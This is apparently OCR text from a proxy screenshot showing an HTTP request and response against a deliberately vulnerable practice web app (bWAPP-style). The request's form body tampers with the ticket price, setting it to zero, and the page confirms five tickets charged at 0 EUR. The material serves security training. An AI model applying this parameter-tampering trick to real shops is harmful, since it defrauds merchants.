 Request
Pretty Raw Hex \n
1 POST /insecure_direct_object_ref_2.php HTTP/1.1
2 Host: 34.118.93.98
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://34.118.93.98
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://34.118.93.98/insecure_direct_object_ref_2.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=sfdtsfqtj5ct6lpf8npsni5nm4; security_level=1
14 Connection: close
15
16 ticket_quantity=5&ticket_price=0&action=order
Response
Pretty Raw Hex Render \n
69
70 <p>I would like to order <input type="text" name="
ticket_quantity" value="1" size="2"> tickets.</p>
71
72 <button type="submit" name="action" value="order">Confirm</
button>
73
74 </form>
75
76 <br />
77
78 <p>You ordered <b>5</b> movie tickets.</p><p>Total amount charged from
your account automatically: <b>0 EUR</b>.</p><p>Thank you for your
order!</p>
79 </div>
80
81 <div id="side">
82
83 <a href="http://twitter.com/MME_IT" target="blank_" class="button"><
img src="./images/twitter.png"></a>
84 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_"
class="button"><img src="./images/linkedin.png"></a>
85 <a href="
http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877"
target="blank_" class="button"><img src="./images/facebook.png"></a>
86 <a href="http://itsecgames.blogspot.com" target="blank_" class="
button"><img src="./images/blogger.png"></a>
87
88 </div>